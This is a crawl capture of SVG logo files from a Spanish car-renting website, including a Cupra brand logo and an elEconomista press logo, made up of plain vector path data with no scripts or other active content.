d="M54.2,11.37c1.5-1.5,2.18-3.6,1.82-5.77-.35-2.09-1.76-3.9-3.69-4.78-.92-.42-1.87-.63-2.81-.63-1.68,0-3.31,.66-4.57,1.92L1.73,45.35l-.03,.03C.56,46.53,0,48.14,0,49.77v.47c0,1.35,.39,2.69,1.21,3.76,1.1,1.43,2.84,2.51,5.14,2.51,1.75,0,3.39-.68,4.62-1.92L54.2,11.37ZM6.11,51.05h-.02c-.21,0-.32-.14-.41-.25-.02-.03-.05-.06-.08-.09-.2-.2-.31-.46-.31-.75s.11-.55,.31-.75c11.47-11.47,19.91-19.92,26.13-26.15Q49.22,5.56,49.58,5.68c.43,0,.81,.25,.98,.65,.17,.4,.08,.85-.23,1.15-10.74,10.74-18.84,18.87-24.96,25.01C8.75,49.18,6.88,51.05,6.11,51.05Z"/><path class="cls-1" d="M144,12.74c-1.9-1.9-4.64-2.44-7.14-1.4-2.48,1.03-4.03,3.34-4.03,6.03,0,1.75,.68,3.39,1.92,4.62l43.23,43.23c1.23,1.23,2.88,1.91,4.62,1.91,2.69,0,5-1.55,6.04-4.05,1.03-2.48,.49-5.21-1.41-7.11L144,12.74Zm39.35,48.6s-.05,.06-.08,.09c-.09,.11-.2,.24-.41,.25h-.02c-.78,0-2.64-1.87-19.24-18.53-6.12-6.14-14.22-14.28-24.98-25.03-.31-.31-.4-.75-.23-1.15,.17-.4,.54-.65,.97-.65,.36-.12,.42-.07,17.88,17.42,6.22,6.22,14.65,14.67,26.1,26.11,.2,.2,.31,.47,.31,.75s-.11,.55-.31,.75Z"/><path class="cls-1" d="M198.07,45.15L154.85,1.92c-1.26-1.26-2.89-1.92-4.57-1.92-.85,0-1.72,.17-2.56,.52-2.48,1.03-4.03,3.34-4.03,6.03,0,1.75,.68,3.39,1.91,4.62l43.23,43.23c1.23,1.23,2.88,1.91,4.62,1.91,2.69,0,5-1.55,6.04-4.05,1.03-2.48,.49-5.21-1.41-7.11Zm-3.88,5.37s-.05,.06-.08,.09c-.09,.11-.2,.24-.41,.25h-.02c-.77,0-2.64-1.87-19.25-18.54-6.12-6.14-14.22-14.27-24.97-25.02-.31-.31-.4-.75-.23-1.15,.17-.4,.54-.65,.97-.65,.36-.12,.42-.06,17.85,17.39,6.22,6.23,14.66,14.68,26.13,26.15,.2,.2,.31,.47,.31,.75s-.11,.55-.31,.75Z"/><path class="cls-1" d="M73.36,28.53h-.02c.06,.05,.08,.07,.02,0Z"/><path class="cls-1" d="M73.31,28.49s.02,.01,.03,.02c-.18-.18-.63-.62-.03-.02Z"/><path class="cls-1" d="M133.97,23.29c-1.15-1.15-2.68-1.78-4.31-1.78s-3.16,.63-4.31,1.78l-22.13,22.13c-1.15,1.15-1.79,2.68-1.79,4.31s.63,3.16,1.79,4.31l10.44,10.44c.46,.46,1.08,.72,1.73,.72,.56,0,1.11-.2,1.54-.55,2.27-1.85,5.01-2.9,7.93-3.04h.02c.19,0,.37,.11,.45,.29,.08,.19,.04,.4-.1,.55l-24.68,24.68c-.09,.09-.22,.14-.35,.14s-.26-.05-.35-.14l-24.68-24.68c-.14-.14-.19-.36-.1-.55,.08-.18,.26-.29,.45-.29h.02c2.91,.14,5.65,1.19,7.92,3.04,.44,.35,.98,.55,1.54,.55,.65,0,1.27-.26,1.73-.72l10.44-10.44c1.15-1.15,1.79-2.68,1.79-4.31s-.63-3.16-1.79-4.31l-2.41-2.41s-.11-.09-.16-.13l-5.74-5.74c-.94-.94-2.47-.95-3.42,0-.94,.94-.94,2.47,0,3.42l5.59,5.59c.08,.11,.17,.23,.27,.33,2.72,2.72,2.77,2.68,2.77,3.38,0,.35-.22,.57-.36,.72l-8.69,8.69c-.1,.1-.22,.14-.35,.14-.09,0-.18-.02-.26-.07-2.87-1.74-6.16-2.66-9.5-2.66-4.94,0-9.59,1.93-13.09,5.44-6.03,6.03-7.18,15.33-2.78,22.6,.12,.19,.09,.44-.07,.6-2.11,2.11-3.72,3.72-4.94,4.95q-4.08,4.1-4.51,4.1s-.06,0-.07,0c-.34,0-.64-.13-.87-.35-5.45-5.45-9.6-9.57-12.75-12.71-9.01-8.96-9.75-9.69-9.75-10.45,0-.33,.2-.53,.32-.64l.04-.04c11.56-11.56,20.06-20.07,26.31-26.33q17.47-17.48,17.89-17.48s.09,0,.14,.02h0q.46,0,2.5,2.05l.07,.07c.11,.1,.22,.2,.35,.28l2.56,2.56c.47,.47,1.09,.71,1.71,.71s1.24-.24,1.71-.71c.94-.94,.95-2.47,0-3.42l-2.83-2.83s-.05-.06-.07-.09l-1.74-1.74c-1.15-1.15-2.68-1.79-4.31-1.79s-3.16,.63-4.31,1.79L22.98,66.73c-1.15,1.15-1.79,2.68-1.79,4.31s.63,3.16,1.79,4.31l22.14,22.13c1.15,1.15,2.68,1.79,4.31,1.79s3.16-.63,4.31-1.79l10.44-10.44c.89-.89,.96-2.3,.17-3.28-1.68-2.07-2.71-4.55-2.98-7.19-.02-.21,.09-.41,.28-.5,.07-.03,.14-.05,.21-.05,.13,0,.25,.05,.35,.14l24.3,24.3c.09,.09,.14,.22,.14,.35s-.05,.26-.14,.35l-9.32,9.32c-.09,.09-.22,.14-.35,.14-.03,0-.06,0-.09,0-1.1-.21-2.21-.31-3.29-.31h0c-6.65,0-12.65,4.11-15.29,10.46-2.62,6.32-1.23,13.26,3.63,18.12,3.16,3.16,7.36,4.9,11.83,4.9,4.89,0,9.51-2.12,12.69-5.83,3.18-3.71,4.58-8.62,3.83-13.47-.02-.16,.03-.31,.14-.42l9.56-9.56c.09-.09,.22-.14,.35-.14s.26,.05,.35,.14l9.56,9.56c.11,.11,.16,.27,.14,.42-.76,4.95,.54,9.67,3.66,13.31,3.22,3.76,8.1,6,13.06,6,4.4,0,8.43-1.7,11.64-4.91,4.85-4.85,6.24-11.8,3.62-18.13-2.63-6.35-8.63-10.46-15.27-10.46-1.08,0-2.19,.1-3.3,.31-.03,0-.06,0-.09,0-.13,0-.26-.05-.35-.14l-9.32-9.32c-.09-.09-.14-.22-.14-.35s.05-.26,.14-.35l24.3-24.3c.09-.09,.22-.14,.35-.14,.07,0,.14,.02,.21,.05,.19,.09,.3,.29,.28,.5-.27,2.64-1.3,5.12-2.98,7.19-.8,.98-.72,2.38,.17,3.28l10.44,10.44c1.15,1.15,2.68,1.79,4.31,1.79s3.16-.63,4.31-1.79l3.2-3.2c.06-.06,.1-.12,.15-.18l4.85-4.85c.94-.94,.94-2.47,0-3.42-.94-.94-2.47-.94-3.42,0l-4.73,4.74c-.11,.08-.21,.16-.31,.25l-3.2,3.2c-.23,.23-.53,.35-.85,.35s-.62-.12-.85-.35l-8.69-8.69c-.16-.16-.19-.41-.07-.6,4-6.62,3.41-15.11-1.47-21.13-3.55-4.38-8.8-6.9-14.4-6.9-3.35,0-6.64,.92-9.51,2.65-.08,.05-.17,.07-.26,.07-.13,0-.25-.05-.35-.14l-8.69-8.69c-.23-.23-.35-.53-.35-.85s.13-.62,.35-.85l22.13-22.13c.23-.23,.53-.35,.85-.35s.62,.12,.85,.35c10.8,10.8,18.96,18.94,25.12,25.08,18.41,18.36,18.77,18.71,18.71,19.48-.02,.31-.24,.47-.34,.54-.01,.01-.03,.02-.05,.03l-3.04,3.04c-.07,.08-.13,.16-.2,.24l-1.48,1.48c-.94,.94-.94,2.47,0,3.42,.47,.47,1.09,.71,1.71,.71s1.24-.24,1.71-.71l1.45-1.46c.09-.07,.18-.13,.26-.22l3.03-3.04c1.15-1.15,1.78-2.68,1.78-4.31s-.63-3.16-1.78-4.31l-43.44-43.44ZM62.76,69.83c-.15-.15-.19-.38-.09-.56,1.24-2.56,3.31-4.71,5.83-6.05,.07-.04,.15-.06,.23-.06,.13,0,.25,.05,.35,.14l27.31,27.31c.09,.09,.14,.22,.14,.35s-.05,.26-.14,.35l-5.73,5.73c-.1,.1-.22,.14-.35,.14s-.25-.05-.35-.14l-27.2-27.2Zm19.23,65.63c-2.23,2.24-5.21,3.47-8.37,3.47-4.86,0-9.05-2.8-10.92-7.32-1.87-4.51-.89-9.45,2.55-12.89,2.23-2.24,5.21-3.47,8.37-3.47,4.86,0,9.04,2.8,10.91,7.3,1.87,4.52,.9,9.47-2.54,12.91Zm41.39-19.72c1.1-.33,2.24-.49,3.39-.49,3.16,0,6.13,1.23,8.37,3.47,3.44,3.44,4.41,8.38,2.55,12.89-1.87,4.51-6.05,7.32-10.92,7.32-6.98,0-10.87-5.07-11.63-10.09-.76-5,1.49-10.99,8.25-13.09Zm-5.44-3.58c.11,.11,.16,.25,.14,.4-.02,.15-.1,.28-.23,.36-2.25,1.42-4.14,3.37-5.49,5.64-.08,.13-.21,.22-.36,.24-.02,0-.04,0-.06,0-.13,0-.26-.05-.35-.14l-7.59-7.59c-.09-.09-.14-.22-.14-.35s.05-.26,.14-.35l5.73-5.73c.1-.1,.22-.14,.35-.14s.25,.05,.35,.14l7.51,7.51Zm13.07-48.56l.3-.3c.1-.1,.22-.14,.35-.14,.08,0,.16,.02,.23,.06,2.52,1.34,4.59,3.49,5.83,6.05,.09,.19,.05,.42-.1,.56l-48.83,48.83c-.09,.09-.22,.14-.35,.14-.02,0-.04,0-.06,0-.15-.02-.29-.11-.36-.24-1.34-2.27-3.24-4.22-5.49-5.64-.13-.08-.21-.21-.23-.36-.02-.15,.04-.3,.14-.4,1.21-1.21,44.35-44.35,48.56-48.56Z"/><path class="cls-2" d="M80.63,35.74l.32,.32c.47,.47,1.09,.71,1.71,.71s1.24-.24,1.71-.71c.94-.94,.94-2.47,0-3.42l-.32-.32c-.95-.94-2.47-.94-3.42,0-.94,.94-.94,2.47,0,3.42Z"/><path class="cls-2" d="M164.88,81.01l-.32,.31c-.94,.94-.95,2.47,0,3.42,.47,.47,1.09,.71,1.71,.71s1.23-.24,1.71-.71l.32-.31c.94-.94,.95-2.47,0-3.42-.94-.94-2.47-.95-3.42,0Z"/><path class="cls-1" d="M126.8,135.67c4.69,0,8.51-3.82,8.51-8.51s-3.82-8.51-8.51-8.51-8.51,3.82-8.51,8.51,3.82,8.51,8.51,8.51Zm0-12.99c2.47,0,4.48,2.01,4.48,4.48s-2.01,4.48-4.48,4.48-4.48-2.01-4.48-4.48,2.01-4.48,4.48-4.48Z"/><path class="cls-1" d="M73.62,118.66c-4.69,0-8.51,3.82-8.51,8.51s3.82,8.51,8.51,8.51,8.51-3.82,8.51-8.51-3.82-8.51-8.51-8.51Zm0,12.99c-2.47,0-4.48-2.01-4.48-4.48s2.01-4.48,4.48-4.48,4.48,2.01,4.48,4.48-2.01,4.48-4.48,4.48Z"/><path class="cls-1" d="M55.13,49.51c-3.31,0-6.01,2.7-6.01,6.01s2.7,6.01,6.01,6.01,6.01-2.7,6.01-6.01-2.7-6.01-6.01-6.01Zm0,7.99c-1.09,0-1.98-.89-1.98-1.98s.89-1.98,1.98-1.98,1.98,.89,1.98,1.98-.89,1.98-1.98,1.98Z"/><path class="cls-1" d="M139.24,55.52c0,3.31,2.7,6.01,6.01,6.01s6.01-2.7,6.01-6.01-2.7-6.01-6.01-6.01-6.01,2.7-6.01,6.01Zm7.99,0c0,1.09-.89,1.98-1.98,1.98s-1.98-.89-1.98-1.98,.89-1.98,1.98-1.98,1.98,.89,1.98,1.98Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/cupra.svg
body_size: 772
content:
<svg xmlns="http://www.w3.org/2000/svg" width="48" height="48"><g fill="none" fill-rule="evenodd"><g fill="#000" fill-rule="nonzero"><g><g><g><path d="M29.507 35.323c2.452.006 4.905 0 7.358.001.53-.01 1.153.27 1.286.837.037.521.035 1.047-.002 1.567-.077.438-.457.668-.805.872.332.428.628.883.927 1.337-.607-.04-1.528.33-1.866-.368-.204-.328-.396-.663-.593-.994-1.622-.015-3.243-.007-4.864-.005.003.453.004.907.009 1.362a9.182 9.182 0 01-1.455.013c.008-1.54-.006-3.082.005-4.622zm18.483-.002c.007 1.54.026 3.083-.019 4.624l-.508.025a4.383 4.383 0 01-.76-.02c-.192-.404-.03-.933-.076-1.382l-5.857-.001c-.003.463 0 .927.003 1.392-.473.012-.944.006-1.415-.014.014-1.158-.03-2.315-.006-3.473-.02-.705.705-1.196 1.348-1.148 2.43-.001 4.86.005 7.29-.003zm-29.494-.001c.01 1.165.014 2.332.003 3.499.006.625-.577 1.148-1.18 1.137-1.749.053-3.5-.018-5.25.014-.505-.002-1.02.03-1.514-.097-.418-.16-.77-.58-.746-1.051-.005-1.167-.008-2.334.006-3.5.502.002 1.005 0 1.509.009.017 1.118-.019 2.238.021 3.356 1.863.038 3.728.016 5.591.013.077-1.123.019-2.25.036-3.372.508-.004 1.016-.002 1.524-.008zm-9.864.003c.005.425.007.852.01 1.278-2.4.017-4.801-.022-7.199.018l-.177.147c-.027.612.006 1.227-.018 1.84.217.055.437.11.663.101 2.242-.006 4.484.004 6.726-.006l.003 1.234c-2.348.07-4.7.01-7.047.035-.576.023-1.29-.09-1.519-.715-.124-.554-.038-1.128-.061-1.69.008-.51-.066-1.035.072-1.534.2-.46.72-.716 1.201-.705 2.448-.006 4.897.003 7.346-.003zm11.033-.003c2.497.017 4.996-.005 7.493.01.489-.018 1.058.23 1.155.765.06.524.046 1.056.01 1.58-.031.579-.629.93-1.155.892-2.037.004-4.074-.003-6.113.001.002.463.003.925.01 1.388-.472.012-.943.006-1.414-.011.015-1.543-.011-3.083.014-4.625zm1.385 1.046c.007.36.01.72.017 1.08 1.934-.018 3.868.018 5.802-.016.351-.207.112-.703.179-1.034-1.997-.069-4-.014-5.998-.03zm19.726.014c-.006.355-.005.71.001 1.067 1.947-.011 3.894-.003 5.842-.005.003-.358.005-.715.01-1.073-1.951 0-3.902-.02-5.853.011zm-9.813-.066a30.32 30.32 0 00-.01 1.128c1.915-.014 3.832.027 5.746-.019l.192-.14c-.028-.316.159-.793-.214-.95-1.903-.04-3.81-.001-5.714-.019zM37.96 8c-1.63 2.64-3.277 5.27-4.943 7.888-.77-.337-1.563-.617-2.339-.939.45-.804.933-1.589 1.39-2.39-1.485.759-2.996 1.464-4.47 2.245 1.03.399 2.063.79 3.085 1.21.57.236 1.18.692 1.22 1.37.09.754-.416 1.37-.775 1.974l-4.435 7.063c-.74 1.176-1.48 2.352-2.224 3.526.012-.929-.093-1.867.015-2.79.878-2.83 1.744-5.662 2.544-8.515.157-.424-.31-.65-.61-.8-.847-.38-1.64-.883-2.507-1.208-.879.386-1.723.854-2.585 1.278-.266.125-.642.372-.49.725.793 2.855 1.67 5.686 2.54 8.517.098.924.006 1.862.01 2.793-2.196-3.49-4.387-6.987-6.58-10.48-.381-.642-.935-1.299-.84-2.101.05-.674.66-1.122 1.229-1.356 1.013-.42 2.042-.803 3.062-1.208-1.47-.777-2.974-1.489-4.457-2.241.454.8.938 1.584 1.386 2.39-.781.316-1.57.608-2.349.932-1.66-2.62-3.302-5.252-4.942-7.883 4.604 1.627 9.183 3.328 13.798 4.922a.644.644 0 00.488 0C28.788 11.321 33.364 9.632 37.96 8z"/></g></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/img/prensa/elEconomista.svg
body_size: 1859
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 172 20.6" style="enable-background:new 0 0 172 20.6;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#1F211F;}
	.st1{fill:#FF6600;}
</style>
<g>
	<path class="st0" d="M11.3,13.2H4.1v2c0,1.5,0.2,2.5,0.7,3.2c0.5,0.7,1.2,1,2.2,1c1,0,1.8-0.4,2.6-1.1c0.7-0.7,1.3-1.7,1.6-2.9h0.4
		c-0.3,1.4-0.9,2.6-1.8,3.4c-0.9,0.8-2,1.2-3.4,1.2c-1.8,0-3.3-0.6-4.5-1.8c-1.2-1.2-1.7-2.7-1.7-4.5c0-1.7,0.6-3.1,1.7-4.3
		c1.1-1.2,2.5-1.8,4.1-1.8c1.5,0,2.7,0.5,3.7,1.6C10.8,10.2,11.3,11.5,11.3,13.2 M7.5,12.8v-2c0-1.1-0.1-1.9-0.4-2.3
		C6.8,8.2,6.4,8,5.8,8C5.1,8,4.7,8.2,4.5,8.6C4.2,9,4.1,9.8,4.1,11.1v1.7H7.5z"/>
	<path class="st0" d="M14.1,1.4h-1.5V0.9h2.2c0.7,0,1.3,0,1.8-0.1c0.4-0.1,0.8-0.1,1.2-0.2v18.6h1.6v0.4h-6.9v-0.4h1.6V1.4z"/>
	<path class="st1" d="M20.2,19.6v-0.4h2.2V1.4h-2.2V0.9h14.8v5.1h-0.4c-0.2-1.7-0.7-2.9-1.5-3.6c-0.8-0.7-2.1-1.1-4-1.1h-2.6v8.2
		h1.5c0.9,0,1.6-0.3,2.1-0.9C30.6,8,30.9,7.1,30.9,6V5.7h0.4v8.1h-0.4v-0.2c0-1.1-0.2-2-0.7-2.7C29.6,10.3,29,10,28.1,10h-1.5v9.2
		h2.7c2.2,0,3.7-0.4,4.7-1.3c0.9-0.9,1.4-2.3,1.4-4.3h0.4v6H20.2z"/>
	<path class="st1" d="M48.4,15.9h0.4c-0.2,1.3-0.8,2.3-1.6,3c-0.8,0.7-1.9,1-3.3,1c-1.8,0-3.3-0.6-4.6-1.8c-1.2-1.2-1.8-2.6-1.8-4.3
		c0-0.9,0.2-1.8,0.6-2.6c0.4-0.8,1-1.5,1.7-2.2c0.6-0.5,1.3-0.9,2-1.2c0.7-0.3,1.5-0.4,2.2-0.4c1.4,0,2.5,0.3,3.3,0.9
		c0.8,0.6,1.3,1.4,1.3,2.3c0,0.5-0.2,1-0.5,1.3c-0.3,0.3-0.7,0.5-1.3,0.5c-0.6,0-1-0.2-1.3-0.5c-0.3-0.3-0.5-0.7-0.5-1.3
		c0-0.4,0.2-0.8,0.5-1.2C45.8,9.1,46,8.9,46,8.9c0-0.3-0.2-0.5-0.5-0.6C45.1,8.1,44.7,8,44.1,8c-1,0-1.6,0.3-2,0.9
		c-0.4,0.6-0.6,1.7-0.6,3.4v2.6c0,1.7,0.2,2.9,0.6,3.6c0.4,0.7,1.2,1,2.2,1c1,0,1.8-0.3,2.6-1C47.6,17.9,48.1,17,48.4,15.9"/>
	<path class="st1" d="M50,13.8c0-0.8,0.2-1.6,0.5-2.4c0.3-0.8,0.8-1.5,1.5-2.1c0.6-0.6,1.3-1,2-1.3c0.7-0.3,1.5-0.4,2.3-0.4
		c0.8,0,1.6,0.1,2.4,0.4c0.7,0.3,1.4,0.7,2,1.3c0.7,0.6,1.2,1.3,1.5,2.1c0.3,0.8,0.5,1.6,0.5,2.4c0,0.8-0.2,1.6-0.5,2.4
		c-0.3,0.8-0.8,1.4-1.5,2.1c-0.6,0.6-1.3,1-2,1.3c-0.7,0.3-1.5,0.4-2.3,0.4c-1.8,0-3.3-0.6-4.5-1.8C50.6,16.9,50,15.5,50,13.8
		 M58.7,15.3v-3.1c0-1.7-0.2-2.8-0.5-3.4c-0.4-0.6-1-0.8-1.9-0.8s-1.5,0.3-1.9,0.8c-0.4,0.6-0.5,1.7-0.5,3.4v3.1
		c0,1.7,0.2,2.8,0.5,3.4c0.4,0.6,1,0.8,1.9,0.8s1.5-0.3,1.9-0.8C58.5,18.1,58.7,17,58.7,15.3"/>
	<path class="st0" d="M68.9,19.2h1.6v0.4h-6.9v-0.4h1.6V8.3h-1.6V7.9h2.2c0.7,0,1.2,0,1.7-0.1c0.5-0.1,0.9-0.1,1.3-0.3v2.6
		c0.5-0.9,1.1-1.5,1.9-1.9c0.7-0.4,1.6-0.7,2.5-0.7c1.2,0,2.1,0.3,2.8,0.9c0.7,0.6,1,1.5,1,2.6v8.2h1.6v0.4h-6.8v-0.4h1.5v-8.7
		c0-0.8-0.1-1.3-0.3-1.6c-0.2-0.3-0.6-0.4-1.1-0.4c-0.8,0-1.5,0.3-2.1,1c-0.6,0.7-0.8,1.6-0.8,2.6V19.2z"/>
	<path class="st0" d="M79.5,13.8c0-0.8,0.2-1.6,0.5-2.4c0.3-0.8,0.8-1.5,1.5-2.1c0.6-0.6,1.3-1,2-1.3c0.7-0.3,1.5-0.4,2.3-0.4
		c0.8,0,1.6,0.1,2.4,0.4c0.7,0.3,1.4,0.7,2,1.3c0.7,0.6,1.2,1.3,1.5,2.1c0.3,0.8,0.5,1.6,0.5,2.4c0,0.8-0.2,1.6-0.5,2.4
		c-0.3,0.8-0.8,1.4-1.5,2.1c-0.6,0.6-1.3,1-2,1.3c-0.7,0.3-1.5,0.4-2.3,0.4c-1.8,0-3.3-0.6-4.5-1.8C80.1,16.9,79.5,15.5,79.5,13.8
		 M88.3,15.3v-3.1c0-1.7-0.2-2.8-0.5-3.4c-0.4-0.6-1-0.8-1.9-0.8C85,8,84.4,8.3,84,8.8c-0.4,0.6-0.5,1.7-0.5,3.4v3.1
		c0,1.7,0.2,2.8,0.5,3.4c0.4,0.6,1,0.8,1.9,0.8c0.9,0,1.5-0.3,1.9-0.8C88.1,18.1,88.3,17,88.3,15.3"/>
	<path class="st0" d="M109.1,19.6v-0.4h1.5v-8.7c0-0.8-0.1-1.3-0.3-1.6c-0.2-0.3-0.6-0.4-1.1-0.4c-0.8,0-1.5,0.3-2.1,1
		c-0.5,0.7-0.8,1.6-0.8,2.6v7.1h1.5v0.4h-6.7v-0.4h1.5v-8.7c0-0.8-0.1-1.3-0.3-1.6c-0.2-0.3-0.6-0.4-1.1-0.4c-0.8,0-1.5,0.3-2.1,1
		c-0.5,0.7-0.8,1.6-0.8,2.6v7.1h1.5v0.4h-6.7v-0.4h1.6V8.3h-1.6V7.9h2.1c0.6,0,1.2,0,1.6-0.1c0.5-0.1,0.9-0.1,1.3-0.3v2.6
		c0.5-0.9,1.1-1.5,1.8-2c0.7-0.4,1.5-0.7,2.4-0.7c1,0,1.8,0.2,2.5,0.7c0.7,0.5,1.1,1.1,1.2,1.9c0.5-0.8,1.1-1.5,1.8-1.9
		c0.7-0.4,1.5-0.7,2.4-0.7c1.2,0,2.1,0.3,2.8,0.9c0.7,0.6,1,1.5,1,2.6v8.2h1.5v0.4H109.1z"/>
	<path class="st0" d="M118.2,8.3h-1.6V7.9h2.2c0.6,0,1.2,0,1.7-0.1c0.5-0.1,1-0.1,1.4-0.3v11.7h1.6v0.4h-6.9v-0.4h1.6V8.3z M118,2.7
		c0-0.6,0.2-1.1,0.6-1.5c0.4-0.4,0.9-0.6,1.5-0.6c0.6,0,1.1,0.2,1.5,0.6c0.4,0.4,0.6,0.9,0.6,1.4c0,0.6-0.2,1.1-0.6,1.5
		c-0.4,0.4-0.9,0.6-1.5,0.6c-0.6,0-1.1-0.2-1.5-0.6C118.2,3.8,118,3.3,118,2.7"/>
	<path class="st0" d="M125,19.9v-4.4h0.4c0.6,1.4,1.3,2.4,2,3c0.7,0.6,1.6,1,2.5,1c0.7,0,1.3-0.2,1.8-0.6c0.4-0.4,0.7-1,0.7-1.7
		c0-0.9-0.9-1.5-2.7-1.8c-0.4-0.1-0.7-0.1-0.9-0.1c-1.4-0.2-2.3-0.6-2.9-1.2c-0.6-0.6-0.9-1.4-0.9-2.4c0-1.2,0.4-2.2,1.2-3
		c0.8-0.8,1.7-1.2,2.9-1.2c0.6,0,1.2,0.1,1.8,0.3c0.7,0.2,1,0.3,1.1,0.3c0.2,0,0.3,0,0.4-0.1c0.1-0.1,0.2-0.2,0.3-0.4h0.5v3.8h-0.5
		c-0.4-1.1-0.9-2-1.5-2.6c-0.6-0.6-1.4-0.8-2.3-0.8c-0.7,0-1.3,0.2-1.7,0.6c-0.5,0.4-0.7,0.9-0.7,1.5c0,0.3,0.1,0.5,0.2,0.7
		c0.1,0.2,0.3,0.4,0.6,0.6c0.3,0.2,0.8,0.3,1.6,0.3c0.8,0.1,1.5,0.2,1.9,0.3c1.1,0.3,1.9,0.7,2.4,1.2c0.5,0.6,0.7,1.4,0.7,2.4
		c0,1.3-0.4,2.4-1.2,3.2c-0.8,0.8-1.9,1.2-3.2,1.2c-0.4,0-1-0.1-1.6-0.3c-0.7-0.2-1.1-0.3-1.4-0.3c-0.3,0-0.6,0-0.8,0.1
		c-0.2,0.1-0.3,0.2-0.4,0.5H125z"/>
	<path class="st0" d="M135.1,7.9L135.1,7.9c1.3,0,2.3-0.5,3.1-1.4c0.8-1,1.4-2.3,1.6-4.1h0.4v5.5h2.5v0.4h-2.5v8.8
		c0,0.6,0.1,1.1,0.2,1.4c0.1,0.3,0.4,0.4,0.7,0.4c0.3,0,0.6-0.1,0.8-0.3c0.3-0.2,0.5-0.5,0.7-0.8l0.4,0.2c-0.3,0.6-0.8,1.1-1.4,1.4
		c-0.6,0.3-1.3,0.5-2,0.5c-1.1,0-1.9-0.3-2.4-0.9c-0.5-0.6-0.7-1.6-0.7-3.1V8.3h-1.5V7.9z"/>
	<path class="st0" d="M154.9,16.7c0,0.7,0.1,1.3,0.2,1.5c0.1,0.3,0.3,0.4,0.6,0.4c0.2,0,0.4-0.1,0.6-0.3c0.2-0.2,0.3-0.5,0.4-1h0.4
		c-0.1,0.8-0.4,1.4-0.9,1.9c-0.5,0.5-1.2,0.7-1.9,0.7c-0.7,0-1.3-0.1-1.8-0.4c-0.4-0.3-0.8-0.7-1-1.4c-0.3,0.6-0.7,1.1-1.2,1.4
		c-0.6,0.3-1.2,0.5-2,0.5c-1.6,0-2.8-0.3-3.6-0.9c-0.8-0.6-1.3-1.4-1.3-2.5c0-1.3,0.7-2.2,2-2.9c1.3-0.6,3.3-0.9,6-0.9v-1.7
		c0-1.3-0.2-2.2-0.5-2.6c-0.4-0.4-1-0.6-2.1-0.6c-0.6,0-1.1,0.1-1.5,0.3c-0.4,0.2-0.6,0.4-0.6,0.6c0,0.1,0.1,0.2,0.4,0.3
		c0.2,0.2,0.4,0.3,0.6,0.4c0.1,0.1,0.2,0.3,0.3,0.4c0.1,0.2,0.1,0.4,0.1,0.6c0,0.5-0.1,0.8-0.4,1.1c-0.3,0.3-0.7,0.4-1.2,0.4
		c-0.6,0-1-0.1-1.3-0.4c-0.3-0.3-0.5-0.7-0.5-1.2c0-0.9,0.4-1.6,1.3-2.1c0.9-0.5,2-0.8,3.5-0.8c0.8,0,1.6,0.1,2.2,0.2
		c0.7,0.2,1.3,0.4,1.8,0.7c0.6,0.3,0.9,0.7,1.2,1.2c0.2,0.5,0.3,1.2,0.3,2.1V16.7z M151.4,13.2h-0.2c-1.6,0-2.7,0.2-3.2,0.6
		c-0.5,0.4-0.8,1.2-0.8,2.3c0,1.1,0.1,2,0.4,2.4c0.3,0.5,0.8,0.7,1.5,0.7c0.8,0,1.3-0.3,1.7-0.8c0.4-0.5,0.6-1.3,0.6-2.4V13.2z"/>
	<path class="st0" d="M157.7,18.8c0-0.3,0.1-0.5,0.3-0.7c0.2-0.2,0.4-0.3,0.7-0.3c0.3,0,0.5,0.1,0.7,0.3c0.2,0.2,0.3,0.4,0.3,0.7
		c0,0.3-0.1,0.5-0.3,0.7c-0.2,0.2-0.4,0.3-0.7,0.3c-0.3,0-0.5-0.1-0.7-0.3C157.8,19.4,157.7,19.1,157.7,18.8"/>
	<path class="st0" d="M166.4,16.6h-3.6v1c0,0.7,0.1,1.3,0.3,1.6c0.2,0.3,0.6,0.5,1.1,0.5c0.5,0,0.9-0.2,1.3-0.5
		c0.4-0.4,0.6-0.8,0.8-1.5h0.2c-0.1,0.7-0.4,1.3-0.9,1.7c-0.5,0.4-1,0.6-1.7,0.6c-0.9,0-1.6-0.3-2.2-0.9c-0.6-0.6-0.9-1.3-0.9-2.2
		c0-0.8,0.3-1.6,0.9-2.2c0.6-0.6,1.3-0.9,2.1-0.9c0.7,0,1.4,0.3,1.9,0.8C166.2,15.1,166.4,15.8,166.4,16.6 M164.5,16.4v-1
		c0-0.6-0.1-0.9-0.2-1.1c-0.1-0.2-0.3-0.3-0.7-0.3c-0.3,0-0.5,0.1-0.6,0.3c-0.1,0.2-0.2,0.6-0.2,1.2v0.9H164.5z"/>
	<path class="st0" d="M167.3,20v-2.2h0.2c0.3,0.7,0.6,1.2,1,1.5c0.4,0.3,0.8,0.5,1.2,0.5c0.4,0,0.7-0.1,0.9-0.3
		c0.2-0.2,0.3-0.5,0.3-0.8c0-0.5-0.5-0.7-1.4-0.9c-0.2,0-0.3-0.1-0.4-0.1c-0.7-0.1-1.2-0.3-1.5-0.6c-0.3-0.3-0.4-0.7-0.4-1.2
		c0-0.6,0.2-1.1,0.6-1.5c0.4-0.4,0.9-0.6,1.4-0.6c0.3,0,0.6,0.1,0.9,0.2c0.3,0.1,0.5,0.2,0.5,0.2c0.1,0,0.2,0,0.2-0.1
		c0.1,0,0.1-0.1,0.2-0.2h0.2v1.9h-0.2c-0.2-0.6-0.4-1-0.7-1.3c-0.3-0.3-0.7-0.4-1.2-0.4c-0.3,0-0.6,0.1-0.9,0.3
		c-0.2,0.2-0.3,0.4-0.3,0.7c0,0.1,0,0.3,0.1,0.4c0.1,0.1,0.2,0.2,0.3,0.3c0.1,0.1,0.4,0.1,0.8,0.2c0.4,0,0.7,0.1,1,0.1
		c0.6,0.1,1,0.3,1.2,0.6c0.2,0.3,0.4,0.7,0.4,1.2c0,0.7-0.2,1.2-0.6,1.6c-0.4,0.4-0.9,0.6-1.6,0.6c-0.2,0-0.5-0.1-0.8-0.2
		c-0.3-0.1-0.6-0.2-0.7-0.2c-0.2,0-0.3,0-0.4,0.1c-0.1,0-0.2,0.1-0.2,0.2H167.3z"/>
</g>
</svg>


